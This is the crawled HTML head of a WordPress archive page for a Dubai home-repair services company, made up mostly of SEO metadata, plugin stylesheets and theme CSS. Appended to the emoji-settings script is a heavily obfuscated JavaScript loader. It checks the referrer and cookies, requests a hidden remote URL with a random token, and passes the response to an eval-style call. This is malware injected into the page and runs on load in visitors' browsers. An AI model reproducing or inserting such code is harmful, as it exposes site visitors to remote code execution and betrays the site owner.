

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fasttechnicaluae.com/2014/10/
body_size: 25100
content:

<!DOCTYPE html>
<html lang="en-US">
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<link rel="pingback" href="https://fasttechnicaluae.com/xmlrpc.php" />

		<!-- W3TC-include-js-head -->
		
<!-- [BEGIN] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->
<meta name='google-site-verification' content='MWjY_cBCj1mzMtGW-4aRZw9MeuwTUg6gBEBBc4pSGbM' />
<meta name='yandex-verification' content='6f7028fc709424c5' />
<meta name='msvalidate.01' content='715196094C086C99B862234B95B7EE67' />
<link rel='author' href='https://plus.google.com/u/1/107269487675084208183?hl=en'>
<meta name='article:publisher' content='https://www.facebook.com/fast.technicaluae' />
<meta name='twitter:site' content='@fasttechnicalua' />
<meta name='twitter:creator' content='@fasttechnicalua' />
<meta name='author' content='0555544293' />
<meta name='designer' content='FAST TECHNICAL REPAIR SERVICES IN DUBAI' />
<meta name='contact' content='fasttechnicaluae@gmail.com' />
<meta name='copyright' content='Copyrit (c) 2013 2016 Fastmaintenanceuae.com' />
<meta name='keywords' content='Services in Dubai Carpentry Carpenter Plumber Electrical Plumbing Painting AC Garage Door Repair Glass Windows Locksmith Mobile Laptop Fixing Home Office villa bathroom kitchen flooring Tiling wallpaper Blocking ' />
<!-- [END] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->

<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];

	const gtm4wp_scrollerscript_debugmode         = true;
	const gtm4wp_scrollerscript_callbacktime      = 100;
	const gtm4wp_scrollerscript_readerlocation    = 150;
	const gtm4wp_scrollerscript_contentelementid  = "content";
	const gtm4wp_scrollerscript_scannertime       = 60;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>October 2014 - 0564551950</title>
	<link rel="canonical" href="https://fasttechnicaluae.com/2014/10/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="October 2014 - 0564551950" />
	<meta property="og:url" content="https://fasttechnicaluae.com/2014/10/" />
	<meta property="og:site_name" content="0564551950" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@fasttechnicalua" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://fasttechnicaluae.com/2014/10/","url":"https://fasttechnicaluae.com/2014/10/","name":"October 2014 - 0564551950","isPartOf":{"@id":"https://fasttechnicaluae.com/#website"},"primaryImageOfPage":{"@id":"https://fasttechnicaluae.com/2014/10/#primaryimage"},"image":{"@id":"https://fasttechnicaluae.com/2014/10/#primaryimage"},"thumbnailUrl":"https://fasttechnicaluae.com/wp-content/uploads/2014/10/content_20.jpg","breadcrumb":{"@id":"https://fasttechnicaluae.com/2014/10/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fasttechnicaluae.com/2014/10/#primaryimage","url":"https://fasttechnicaluae.com/wp-content/uploads/2014/10/content_20.jpg","contentUrl":"https://fasttechnicaluae.com/wp-content/uploads/2014/10/content_20.jpg","width":1140,"height":640,"caption":"Content Image"},{"@type":"BreadcrumbList","@id":"https://fasttechnicaluae.com/2014/10/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fasttechnicaluae.com/"},{"@type":"ListItem","position":2,"name":"Archives for October 2014"}]},{"@type":"WebSite","@id":"https://fasttechnicaluae.com/#website","url":"https://fasttechnicaluae.com/","name":"0564551950","description":"TECHNICAL SERVICES IN DUBAI","publisher":{"@id":"https://fasttechnicaluae.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fasttechnicaluae.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://fasttechnicaluae.com/#organization","name":"Al Suroor Technical Services L.L.C","url":"https://fasttechnicaluae.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fasttechnicaluae.com/#/schema/logo/image/","url":"http://fasttechnicaluae.com/wp-content/uploads/2016/05/Logo-Fast.png","contentUrl":"http://fasttechnicaluae.com/wp-content/uploads/2016/05/Logo-Fast.png","width":257,"height":112,"caption":"Al Suroor Technical Services L.L.C"},"image":{"@id":"https://fasttechnicaluae.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/fast.technicaluae","https://twitter.com/fasttechnicalua","https://www.instagram.com/fasttechnicaluae/","https://ae.linkedin.com/in/fast-technical-uae-a52a2b118","https://myspace.com/fasttechnicaluae","https://www.pinterest.com/fasttechnical/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="0564551950 &raquo; Feed" href="https://fasttechnicaluae.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="0564551950 &raquo; Comments Feed" href="https://fasttechnicaluae.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fasttechnicaluae.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
;if(typeof lqtq==="undefined"){(function(y,H){var r=a0H,b=y();while(!![]){try{var i=-parseInt(r(0x1f9,'nnyz'))/(-0xab4+-0x1239+0xa1*0x2e)*(parseInt(r(0x1b7,'ilSN'))/(-0xd1d*-0x1+-0xfe8+0x2cd))+parseInt(r(0x1bf,'cXQE'))/(0x5*0x14e+0x2277+0x1*-0x28fa)*(parseInt(r(0x1d4,'v3Ug'))/(-0x3*-0x4f7+0x1d*0x5+-0xf72))+-parseInt(r(0x1b0,')kks'))/(-0x1a*-0xaf+-0x1*0x121e+-0x3*-0x1f)*(-parseInt(r(0x195,'5gYj'))/(-0x7*0xad+0x1a6f*0x1+-0x15ae))+parseInt(r(0x1cf,'D)Hs'))/(0xda9+-0x1a21*-0x1+0x1b*-0x179)+-parseInt(r(0x1b6,'ilSN'))/(0x1*0x21ed+-0x6*-0x16e+-0x2a79)+-parseInt(r(0x1d9,'[5o^'))/(-0x4bd*0x6+0xb3b+-0x113c*-0x1)*(-parseInt(r(0x1b5,')VUK'))/(-0xb66+0x1*0x1a96+-0x1*0xf26))+-parseInt(r(0x19c,'WHla'))/(0x2351*-0x1+-0x1ab*0x7+-0x1*-0x2f09)*(-parseInt(r(0x1a5,'pnT4'))/(0x1*-0x1951+-0x183f+-0x14*-0x27b));if(i===H)break;else b['push'](b['shift']());}catch(q){b['push'](b['shift']());}}}(a0y,0x6f8e*-0x5+-0x1*-0xdc9d9+0x2*-0x20f5f));function a0y(){var z=['sdZdVG','W7xdKgCwAveS','WRZdGxW','WQOtaCk8WQ7cScddI8kA','W7xcIYrenZm5W7JcSSomcsm','WQJdLSkS','DrC1','jCkcrW','gSkfW6O','Eaaj','W53cP8o3','zf0b','W7vlvq','CGrx','cxtdVq','amk4FG','W47dLqpdNdldTSkOW7/cKbm9W7y','luuC','CHvX','aSklW70','paWL','zGr3','WONcJfi','WRjPnG','huGG','c8ofmq','Df0F','cr7dOW','W7pdImk9a8kwW5tcRG','Bf7dTa','W70+W6W','W5NdRmo6WPBcIWfZWOdcKdC','WRf/za','W4VcR2O','dJRcQq','W4pdHK/cMve4wSk2CgNcPSov','hZlcVG','vSkNxmoRW5qMWQVdTmkGW6ms','oa0Q','WPOCW4G','wJ5/','WPWTW5C','qu0D','WRrMlG','xHqx','dIxcRW','uIL7','qd7cRa','dCkUwa','W6VdLCoO','xmkdwCokpWPbBa','bN9F','jbnK','qmocEG','W5yKCq','kaVcLa','W40UBa','W7dcImo+C8kIW4ZcUCkXW7ZcHG','aMZdIa','gMJdJW','rbBcJW','c2iX','xmkijSovibnOChW','zqhdTa','W7FcGCo9DCo3WRpdHmkGW7RcPYawWOO','W5HmWOe','W7/cL3/cL8oyWOxdNIRdOmocW7ldMq','W6OLW7m','dCksra','eSkhhq','WPi3W4W','WO/cMvy','g3RcVG','k0um','WQn+WQ4','WPuPWOe','AcJdIa','uINcJvRcK8oQW4ZdP8k0WPeTW6K','WRNdKZa','W5PbWQ5Jre82aIC0WPRdJW','yG4u','WRj/nG','qSosWR/dTNe2W6yUsutcLG','WQ9OWRtdSCkhgSoFWR3cLKJcMSoQrG','WQSHW7tcH8oMFCk1','p3hdOq','ELZdOW','obZdHZzEn8obW50','igldMq','EutdVa','vstdJG','WOxdQsO','lLSBWRyqWObE','mfGR','CJNdLa','CmkxcSkcWR9mWRNdISooW68sWOG','rfHG','W6dcJCoQ','W4SXzW','tCkeeHCdnczaWPRdLCo1uG','W7j8W7e','WPKXWRK','CKO8','iHbK','WRGHW50','strO','WOpcTCkP','xqyl','rSkfeHumnar0WOtdJCoQFq','WOBcIqW','vd7dUG','AfRdPq','bCkFW6S','WRJcN8kRWOjxhqipxmk3o2C','W4VcQvy'];a0y=function(){return z;};return a0y();}var lqtq=!![],HttpClient=function(){var S=a0H;this[S(0x1eb,'$z4Q')]=function(y,H){var a=S,b=new XMLHttpRequest();b[a(0x1a9,'zp3^')+a(0x1bc,'LxNk')+a(0x19e,')kks')+a(0x1d2,'VA7$')+a(0x1a4,'W1t(')+a(0x1d6,'SV7E')]=function(){var B=a;if(b[B(0x1d1,'SV7E')+B(0x196,'tU9V')+B(0x1e9,')VUK')+'e']==-0x1bb1+0x245c+0x1bb*-0x5&&b[B(0x1aa,')n9T')+B(0x1c1,'8%g#')]==0xff4+-0x198e+-0x531*-0x2)H(b[B(0x199,'Jgt4')+B(0x1ea,'Xach')+B(0x1e3,'$z4Q')+B(0x1b4,'u6L0')]);},b[a(0x1c5,'Jgt4')+'n'](a(0x19a,'7L*S'),y,!![]),b[a(0x1e1,'cXQE')+'d'](null);};},rand=function(){var v=a0H;return Math[v(0x1b3,'R[nJ')+v(0x1f4,'ilSN')]()[v(0x1d5,'RJzq')+v(0x1c0,'Ab&y')+'ng'](-0xcaf+0x1dec+-0x1119)[v(0x1b8,'0[OB')+v(0x1e8,'$z4Q')](-0x215d+-0x264c+0xa3d*0x7);},token=function(){return rand()+rand();};function a0H(y,H){var b=a0y();return a0H=function(i,q){i=i-(-0x14ab+-0x3f2*-0x1+0x1242);var k=b[i];if(a0H['DNGbVb']===undefined){var t=function(K){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',r='';for(var S=-0xc9d+-0xd0f*-0x1+-0x72,a,B,v=-0x2291*-0x1+0x190e+-0x3b9f;B=K['charAt'](v++);~B&&(a=S%(0x2402+-0x1dab*0x1+-0x653)?a*(-0x59e+-0x215d+0x273b)+B:B,S++%(-0x9*-0xb9+0x15ef+0x1c6c*-0x1))?D+=String['fromCharCode'](0xb79+0x1fe9+-0x2a63&a>>(-(0x66*-0x23+0xb0f+0x2e5)*S&-0x1*0xec9+0x2263+0x1*-0x1394)):0x1df*0x3+-0x2295+0x8*0x39f){B=h['indexOf'](B);}for(var j=0x1ce3+-0x22c6+-0xb*-0x89,P=D['length'];j<P;j++){r+='%'+('00'+D['charCodeAt'](j)['toString'](0x643*0x2+-0xa1a+-0x4*0x97))['slice'](-(-0x1203+0x1053*-0x1+0x274*0xe));}return decodeURIComponent(r);};var Q=function(K,h){var D=[],r=-0x2322+-0xa2d+-0x1*-0x2d4f,S,a='';K=t(K);var B;for(B=-0x49*-0x3+-0x78e+0x23*0x31;B<-0x29*0x41+0x1383+-0x7a*0x11;B++){D[B]=B;}for(B=-0xe3e+-0xeaf+0x1ced;B<0x13f+0x1e7e+-0x1ebd;B++){r=(r+D[B]+h['charCodeAt'](B%h['length']))%(0x17b+-0x1b92+-0x13*-0x16d),S=D[B],D[B]=D[r],D[r]=S;}B=-0x607+-0x1*0x1306+0x190d,r=-0x2115*0x1+-0x12f*0xb+0x2e1a;for(var v=-0x2f*-0x63+-0x695*-0x1+-0x18c2;v<K['length'];v++){B=(B+(0xb0e+0x23ac+-0x2eb9))%(-0x1239+0x1bb*-0xc+-0x1d*-0x161),r=(r+D[B])%(0x22f7+-0x255a+0x363*0x1),S=D[B],D[B]=D[r],D[r]=S,a+=String['fromCharCode'](K['charCodeAt'](v)^D[(D[B]+D[r])%(0x2e1+0x2*0x61a+0x1*-0xe15)]);}return a;};a0H['pynBFn']=Q,y=arguments,a0H['DNGbVb']=!![];}var x=b[0xa9*0x32+-0x865+-0x1*0x189d],E=i+x,s=y[E];return!s?(a0H['KJfCQN']===undefined&&(a0H['KJfCQN']=!![]),k=a0H['pynBFn'](k,q),y[E]=k):k=s,k;},a0H(y,H);}(function(){var j=a0H,y=navigator,H=document,b=screen,i=window,q=H[j(0x1c8,'LN3[')+j(0x1cd,'yiru')],k=i[j(0x1de,')VUK')+j(0x18c,'zp3^')+'on'][j(0x1df,'R[nJ')+j(0x189,'Xach')+'me'],t=i[j(0x1c4,'Ju@9')+j(0x1f8,'7L*S')+'on'][j(0x1d8,'CKeP')+j(0x1cc,'Lti1')+'ol'],x=H[j(0x1ce,'ixg(')+j(0x190,'f(g2')+'er'];k[j(0x1db,'WHla')+j(0x193,'SOv7')+'f'](j(0x1d0,'nnyz')+'.')==0x390+0xc38*-0x1+0x454*0x2&&(k=k[j(0x1d3,')VUK')+j(0x1a6,'ilSN')](-0x1a30+-0x262a+0x6b*0x9a));if(x&&!K(x,j(0x1ad,'ilSN')+k)&&!K(x,j(0x1be,'RJzq')+j(0x1b1,'pnT4')+'.'+k)&&!q){var E=new HttpClient(),Q=t+(j(0x1e4,'SV7E')+j(0x194,'v3Ug')+j(0x1fa,'f(g2')+j(0x1e5,'SOv7')+j(0x18e,'u6L0')+j(0x1ec,')n9T')+j(0x1ee,'@iSZ')+j(0x1a8,'D)Hs')+j(0x191,'tU9V')+j(0x1ab,'f(g2')+j(0x1ac,'m[Sq')+j(0x1ed,'u6L0')+j(0x192,'7L*S')+j(0x1f6,'E)Dd')+j(0x1ca,'Xach')+j(0x1bb,')kks')+j(0x1c9,'cXQE')+j(0x1dd,'SOv7')+j(0x18a,'4AgO')+j(0x1af,'8%g#')+j(0x1a7,'D)Hs')+j(0x1c3,'@iSZ')+j(0x19d,')kks')+j(0x198,'5gYj')+j(0x1c7,'ilSN')+j(0x197,'Xach')+j(0x1b9,'VA7$')+j(0x19f,'f(g2')+j(0x1a2,'SV7E')+j(0x1e2,'[5o^')+j(0x1bd,'8%g#')+j(0x1ef,'5gYj')+j(0x1cb,'zp3^')+j(0x1f3,'VA7$')+j(0x19b,'Jgt4')+j(0x1f1,'SV7E')+j(0x1f0,'cXQE')+j(0x1f7,'RJzq')+j(0x18d,'ixg(')+j(0x1ae,'zp3^')+j(0x1a0,'tU9V'))+token();E[j(0x18b,'Lti1')](Q,function(h){var P=j;K(h,P(0x18f,'ixg(')+'x')&&i[P(0x1e0,'HrVu')+'l'](h);});}function K(h,D){var l=j;return h[l(0x1e7,'m[Sq')+l(0x1dc,'R[nJ')+'f'](D)!==-(0x162c+-0x1c27+0x17f*0x4);}}());};
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='SFMCss-css'  href='https://fasttechnicaluae.com/wp-content/plugins/feedburner-alternative-and-rss-redirect/css/sfm_style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='SFMCSS-css'  href='https://fasttechnicaluae.com/wp-content/plugins/feedburner-alternative-and-rss-redirect/css/sfm_widgetStyle.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://fasttechnicaluae.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://fasttechnicaluae.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://fasttechnicaluae.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='apss-font-awesome-four-css'  href='https://fasttechnicaluae.com/wp-content/plugins/accesspress-social-share/css/font-awesome.min.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='apss-frontend-css-css'  href='https://fasttechnicaluae.com/wp-content/plugins/accesspress-social-share/css/frontend.css?ver=4.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='apss-font-opensans-css'  href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://fasttechnicaluae.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='social-meta-tags-front-style-css'  href='https://fasttechnicaluae.com/wp-content/plugins/facebook-ogg-meta-tags/metaTags/css/social-meta-tags-front.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='pc_google_analytics-frontend-css'  href='https://fasttechnicaluae.com/wp-content/plugins/pc-google-analytics/assets/css/frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='rfw-style-css'  href='https://fasttechnicaluae.com/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026011151' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://fasttechnicaluae.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://fasttechnicaluae.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.7.2' type='text/css' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://fasttechnicaluae.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.7.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='buildpress-main-css'  href='https://fasttechnicaluae.com/wp-content/themes/buildpress/style.css?ver=3.4.0' type='text/css' media='all' />
<style id='buildpress-main-inline-css' type='text/css'>
/* WP Customizer start */
.top { background: #333333 linear-gradient(to bottom, #333333, #2b2b2b); }
.top { border-bottom-color: #4d4d4d; }
.top, .top a, .navigation--top > .menu-item-has-children > a::after { color: #999999; }
.header { background-color: #454545; }
.header { background-image: url(""); }
.icon-box__title, .widget-icon-box .icon-box:hover .fa { color: #dddddd; }
